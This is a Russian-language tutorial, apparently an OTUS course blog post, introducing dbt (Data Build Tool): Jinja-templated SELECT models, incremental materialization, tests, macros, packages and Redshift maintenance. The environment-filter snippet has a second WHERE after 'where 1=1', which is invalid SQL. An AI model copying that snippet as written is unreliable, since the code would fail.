
Всё есть SELECT
===============
Это киллер-фича фреймворка Data Build Tool. Другими словами, DBT абстрагирует весь код, связанный с материализацией ваших запросов в Хранилище (вариации из команд CREATE, INSERT, UPDATE, DELETE ALTER, GRANT, ...).
Любая модель подразумевает написание одного SELECT-запроса, который определяет результирующий набор данных.
При этом логика преобразований может быть многоуровневой и консолидировать данные из нескольких других моделей. Пример модели, которая построит витрину заказов (f\_orders):
```
{% set payment_methods = ['credit_card', 'coupon', 'bank_transfer', 'gift_card'] %}
with orders as (
select * from {{ ref('stg_orders') }}
),
order_payments as (
select * from {{ ref('order_payments') }}
),
final as (
select
orders.order_id,
orders.customer_id,
orders.order_date,
orders.status,
{% for payment_method in payment_methods -%}
order_payments.{{payment_method}}_amount,
{% endfor -%}
order_payments.total_amount as amount
from orders
left join order_payments using (order_id)
)
select * from final
```
Что интересного мы можем здесь увидеть?
Во-первых: Использованы CTE (Common Table Expressions) — для организации и понимания кода, который содержит много преобразований и бизнес-логики
Во-вторых: Код модели — это смесь SQL и языка [Jinja](https://jinja.palletsprojects.com/en/2.11.x/) (templating language).
В примере использован цикл **for** для формирования суммы по каждому методу платежа, указанному в выражении **set**. Также используется функция **ref** — возможность ссылаться внутри кода на другие модели:
* Во время компиляции **ref** будет преобразован в целевой указатель на таблицу или представление в Хранилище
* **ref** позволяет построить граф зависимостей моделей
Именно [Jinja](http://jinja.pocoo.org/) добавляет в DBT почти неограниченные возможности. Наиболее часто используемые из них:
* If / else statements — операторы ветвления
* For loops — циклы
* Variables — переменные
* Macro — создание макросов
Материализация: Table, View, Incremental
========================================
Стратегия Материализации — подход, согласно которому результирующий набор данных модели будет сохранен в Хранилище.
В базовом рассмотрении это:
* Table — физическая таблица в Хранилище
* View — представление, виртуальная таблица в Хранилище
Есть и более сложные стратегии материализации:
* Incremental — инкрементальная загрузка (больших таблиц фактов); новые строки добавляются, измененные — обновляются, удаленные — вычищаются
* Ephemeral — модель не материализуется напрямую, но участвует как CTE в других моделях
* Любые другие стратегии, которые вы можете добавить самостоятельно
Вдобавок к стратегиям материализации открываются возможности для оптимизации под конкретные Хранилища, например:
* **Snowflake**: Transient tables, Merge behavior, Table clustering, Copying grants, Secure views
* **Redshift**: Distkey, Sortkey (interleaved, compound), Late Binding Views
* **BigQuery**: Table partitioning & clustering, Merge behavior, KMS Encryption, Labels & Tags
* **Spark**: File format (parquet, csv, json, orc, delta), partition\_by, clustered\_by, buckets, incremental\_strategy
На текущий момент поддерживаются следующие Хранилища:
* Postgres
* Redshift
* BigQuery
* Snowflake
* Presto (частично)
* Spark (частично)
* Microsoft SQL Server (коммьюнити адаптер)
Давайте усовершенствуем нашу модель:
* Сделаем ее наполнение инкрементальным (Incremental)
* Добавим ключи сегментации и сортировки для Redshift
```
-- Конфигурация модели:
-- Инкрементальное наполнение, уникальный ключ для обновления записей (unique_key)
-- Ключ сегментации (dist), ключ сортировки (sort)
{{
config(
materialized='incremental',
unique_key='order_id',
dist="customer_id",
sort="order_date"
)
}}
{% set payment_methods = ['credit_card', 'coupon', 'bank_transfer', 'gift_card'] %}
with orders as (
select * from {{ ref('stg_orders') }}
where 1=1
{% if is_incremental() -%}
-- Этот фильтр будет применен только для инкрементального запуска
and order_date >= (select max(order_date) from {{ this }})
{%- endif %}
),
order_payments as (
select * from {{ ref('order_payments') }}
),
final as (
select
orders.order_id,
orders.customer_id,
orders.order_date,
orders.status,
{% for payment_method in payment_methods -%}
order_payments.{{payment_method}}_amount,
{% endfor -%}
order_payments.total_amount as amount
from orders
left join order_payments using (order_id)
)
select * from final
```
Граф зависимостей моделей
=========================
Он же дерево зависимостей. Он же DAG (Directed Acyclic Graph — Направленный Ациклический Граф).
DBT строит граф на основе конфигурации всех моделей проекта, а точнее ссылок ref() внутри моделей на другие модели. Наличие графа позволяет делать следующие вещи:
* Запуск моделей в корректной последовательности
* Параллелизация формирования витрин
* Запуск произвольного подграфа
Пример визуализации графа:
****
Каждый узел графа — это модель, ребра графа задаются выражением ref.
Качество данных и Документация
==============================
Кроме формирования самих моделей, DBT позволяет протестировать ряд предположений (assertions) о результирующем наборе данных, таких как:
* Not Null
* Unique
* Reference Integrity — ссылочная целостность (например, customer\_id в таблице orders соответствует id в таблице customers)
* Соответствие списку допустимых значений
Возможно добавление своих тестов (custom data tests), таких как, например, % отклонения выручки с показателями день, неделю, месяц назад. Любое предположение, сформулированное в виде SQL-запроса, может стать тестом.
Таким образом можно отлавливать в витринах Хранилища нежелательные отклонения и ошибки в данных.
Что касается документирования, DBT предоставляет механизмы для добавления, версионирования и распространения метаданных и комментариев на уровне моделей и даже атрибутов.
Вот как выглядит добавление тестов и документации на уровне конфигурационного файла:
```
- name: fct_orders
description: This table has basic information about orders, as well as some derived facts based on payments
columns:
- name: order_id
tests:
- unique # проверка на уникальность значений
- not_null # проверка на наличие null
description: This is a unique identifier for an order
- name: customer_id
description: Foreign key to the customers table
tests:
- not_null
- relationships: # проверка ссылочной целостности
to: ref('dim_customers')
field: customer_id
- name: order_date
description: Date (UTC) that the order was placed
- name: status
description: '{{ doc("orders_status") }}'
tests:
- accepted_values: # проверка на допустимые значения
values: ['placed', 'shipped', 'completed', 'return_pending', 'returned']
```
А вот как эта документация выглядит уже на сгенерированном веб-сайте:
Макросы и Модули
================
Назначение DBT заключается не столько в том, чтобы стать набором SQL-скриптов, но предоставить пользователям мощные и богатые возможностями средства для построения собственных трансформаций и распространения этих модулей.
Макросы — это наборы конструкций и выражений, которые могут быть вызваны как функции внутри моделей. Макросы позволяют переиспользовать SQL между моделями и проектами в соответствии с инженерным принципом DRY (Don't Repeat Yourself).
Пример макроса:
```
{% macro rename_category(column_name) %}
case
when {{ column_name }} ilike '%osx%' then 'osx'
when {{ column_name }} ilike '%android%' then 'android'
when {{ column_name }} ilike '%ios%' then 'ios'
else 'other'
end as renamed_product
{% endmacro %}
```
И его использования:
```
{% set column_name = 'product' %}
select
product,
{{ rename_category(column_name) }} -- вызов макроса
from my_table
```
DBT поставляется с менеджером пакетов (packages), который позволяет пользователям публиковать и переиспользовать отдельные модули и макросы.
Это означает возможность загрузить и использовать такие библиотеки как:
* [dbt\_utils](https://hub.getdbt.com/fishtown-analytics/dbt_utils/latest/): работа с Date/Time,Surrogate Keys, Schema tests, Pivot/Unpivot и другие
* Готовые шаблоны витрин для таких сервисов как [Snowplow](https://github.com/fishtown-analytics/snowplow) и [Stripe](https://github.com/fishtown-analytics/stripe)
* Библиотеки для определенных Хранилищ Данных, например [Redshift](https://hub.getdbt.com/fishtown-analytics/redshift/latest/)
* [Logging](https://hub.getdbt.com/fishtown-analytics/logging/latest/) — Модуль для логирования работы DBT
С полным списком пакетов можно ознакомиться на [dbt hub](https://hub.getdbt.com/).
Еще больше возможностей
=======================
Здесь я опишу несколько других интересных особенностей и реализаций, которые я и команда используем для построения Хранилища Данных в [Wheely](http://wheely.com).
### Разделение сред исполнения DEV — TEST — PROD
Даже внутри одного кластера DWH (в рамках разных схем). Например, с помощью следующего выражения:
```
with source as (
select * from {{ source('salesforce', 'users') }}
where 1=1
{%- if target.name in ['dev', 'test', 'ci'] -%}
where timestamp >= dateadd(day, -3, current_date)
{%- endif -%}
)
```
Этот код буквально говорит: для сред **dev, test, ci** возьми данные только за последние 3 дня и не более. То есть прогон в этих средах будет гораздо быстрее и потребует меньше ресурсов. При запуске на среде **prod** условие фильтра будет проигнорировано.
### Материализация с альтернативным кодированием столбцов
Redshift — колоночная СУБД, позволяющая задавать алгоритмы компрессии данных для каждой отдельной колонки. Выбор оптимальных алгоритмов может сократить занимаемый объем на диске на 20-50%.
Макрос [**redshift.compress\_table**](https://github.com/fishtown-analytics/redshift/blob/master/macros/compression.sql) выполнит команду ANALYZE COMPRESSION, создаст новую таблицу с рекомендуемыми алгоритмами кодирования столбцов, указанными ключами сегментации (dist\_key) и сортировки (sort\_key), перенесет в нее данные, и при необходимости удалит старую копию.
Сигнатура макроса:
```
{{ compress_table(schema, table,
drop_backup=False,
comprows=none|Integer,
sort_style=none|compound|interleaved,
sort_keys=none|List,
dist\_style=none|all|even,
dist\_key=none|String) }}
```
### Логирование запусков моделей
На каждое выполнение модели можно повесить хуки (hooks), которые будут выполняться до запуска или сразу после окончания создания модели:
```
pre-hook: "{{ logging.log_model_start_event() }}"
post-hook: "{{ logging.log_model_end_event() }}"
```
Модуль логирования позволит записывать все необходимые метаданные в отдельную таблицу, по которой впоследствии можно проводить аудит и анализ проблемных мест (bottlenecks).
Вот как выглядит дашборд на данных логирования в Looker:
### Автоматизация обслуживания Хранилища
Если вы используете какие-то расширения функционала используемого Хранилища, такие как UDF (User Defined Functions), то версионирование этих функций, управление доступами, и автоматизированную выкатку новых релизов очень удобно осуществлять в DBT.
Мы используем UDF на Python, для расчета хэш-значений, доменов почтовых адресов, декодирования битовых масок (bitmask).
Пример макроса, который создает UDF на любой среде исполнения (dev, test, prod):
```
{% macro create_udf() -%}
{% set sql %}
CREATE OR REPLACE FUNCTION {{ target.schema }}.f_sha256(mes "varchar")
RETURNS varchar
LANGUAGE plpythonu
STABLE
AS $$
import hashlib
return hashlib.sha256(mes).hexdigest()
$$
;
{% endset %}
{% set table = run_query(sql) %}
{%- endmacro %}
```
В Wheely мы используем Amazon Redshift, который основан на PostgreSQL. Для Redshift важно регулярно собирать статистики по таблицам и высвобождать место на диске — команды ANALYZE и VACUUM, соответственно.
Для этого каждую ночь выполняются команды из макроса redshift\_maintenance:
```
{% macro redshift_maintenance() %}
{% set vacuumable_tables=run_query(vacuumable_tables_sql) %}
{% for row in vacuumable_tables %}
{% set message_prefix=loop.index ~ " of " ~ loop.length %}
{%- set relation_to_vacuum = adapter.get_relation(
database=row['table_database'],
schema=row['table_schema'],
identifier=row['table_name']
) -%}
{% do run_query("commit") %}
{% if relation_to_vacuum %}
{% set start=modules.datetime.datetime.now() %}
{{ dbt_utils.log_info(message_prefix ~ " Vacuuming " ~ relation_to_vacuum) }}
{% do run_query("VACUUM " ~ relation_to_vacuum ~ " BOOST") %}
{{ dbt_utils.log_info(message_prefix ~ " Analyzing " ~ relation_to_vacuum) }}
{% do run_query("ANALYZE " ~ relation_to_vacuum) %}
{% set end=modules.datetime.datetime.now() %}
{% set total_seconds = (end - start).total_seconds() | round(2) %}
{{ dbt_utils.log_info(message_prefix ~ " Finished " ~ relation_to_vacuum ~ " in " ~ total_seconds ~ "s") }}
{% else %}
{{ dbt_utils.log_info(message_prefix ~ ' Skipping relation "' ~ row.values() | join ('"."') ~ '" as it does not exist') }}
{% endif %}
{% endfor %}
{% endmacro %}
```
### DBT Cloud
Есть возможность пользоваться DBT как сервисом (Managed Service). В комплекте:
* Web IDE для разработки проектов и моделей
* Конфигурация джобов и установка на расписание
* Простой и удобный доступ к логам
* Веб Сайт с документацией вашего проекта
* Подключение CI (Continuous Integration)

Заключение
==========
Готовить и употреблять DWH становится так же приятно и благотворно, как и пить смузи. DBT состоит из Jinja, пользовательских расширений (модулей), компилятора, движка (executor) и менеджера пакетов. Собрав эти элементы воедино вы получаете полноценное рабочее окружение для вашего Хранилища Данных. Едва ли сегодня есть лучший способ управления трансформациями внутри DWH.
Убеждения, которым следовали разработчики DBT формулируются так:
* Код, а не GUI, является лучшей абстракцией для выражения сложной аналитической логики
* Работа с данными должна адаптировать лучшие практики разработки ПО (Software Engineering)
* Важнейшая инфраструктура по работе с данными должна контролироваться сообществом пользователей как программное обеспечение с открытым исходным кодом
* Не только инструменты аналитики, но и код все чаще будет становиться достоянием сообщества Open Source
Эти основные убеждения породили продукт, который сегодня используется в более чем 850 компаниях, и они составляют основу многих интересных расширений, которые будут созданы в будущем.
Для тех, кто заинтересовался, есть видеозапись открытого урока, который я провел несколько месяцев назад в рамках открытого урока в OTUS — [Data Build Tool для хранилища Amazon Redshift](https://youtu.be/erFusgRGAhw).
Помимо DBT и Хранилищ Данных, в рамках курса Data Engineer на платформе OTUS, я и мои коллеги ведем занятия по ряду других актуальных и современных тем:
* Архитектурные концепции приложений Больших Данных
* Практика со Spark и Spark Streaming
* Изучение способов и инструментов загрузки источников данных
* Построение аналитических витрин в DWH
* Концепции NoSQL: HBase, Cassandra, ElasticSearch
* Принципы организации мониторинга и оркестрации
* Финальный Проект: собираем все скиллы воедино под менторской поддержкой
Ссылки:
=======
1. [DBT documentation — Introduction](https://docs.getdbt.com/docs/introduction/) — Официальная документация
2. [What, exactly, is dbt?](https://blog.getdbt.com/what--exactly--is-dbt-/) — Обзорная статья одного из авторов DBT
3. [Data Build Tool для хранилища Amazon Redshift](https://youtu.be/erFusgRGAhw) — YouTube, Запись открытого урока OTUS
4. [Знакомство с Greenplum](https://otus.pw/kQfg/) — Ближайший открытый урок 15 мая 2020
5. [Курс по Data Engineering](https://otus.ru/lessons/data-engineer/) — OTUS
6. [Building a Mature Analytics Workflow](https://blog.fishtownanalytics.com/building-a-mature-analytics-workflow/) — Взгляд на будущее работы с данными и аналитику
7. [It’s time for open source analytics](https://blog.getdbt.com/it-s-time-for-open-source-analytics/) — Эволюция аналитики и влияние Open Source
8. [Continuous Integration and Automated Build Testing with dbtCloud](https://rittmananalytics.com/blog/2019/6/11/continuous-integration-feature-branches-and-automated-build-tests-using-dbtcloud?__hstc=21858660.7b9d8aac1cd5d47c7d60cc3ac1814afb.1558276605120.1577746779226.1577751931845.161&__hssc=21858660.2.1577751931845&__hsfp=64521872) — Принципы построение CI с использованием DBT
9. [Getting started with DBT tutorial](https://docs.getdbt.com/tutorial/setting-up/) — Практика, Пошаговые инструкции для самостоятельной работы
10. [Jaffle shop — Github DBT Tutorial](https://github.com/fishtown-analytics/jaffle_shop) — Github, код учебного проекта
---
[Подробнее о курсе.](https://otus.pw/kQfg/)
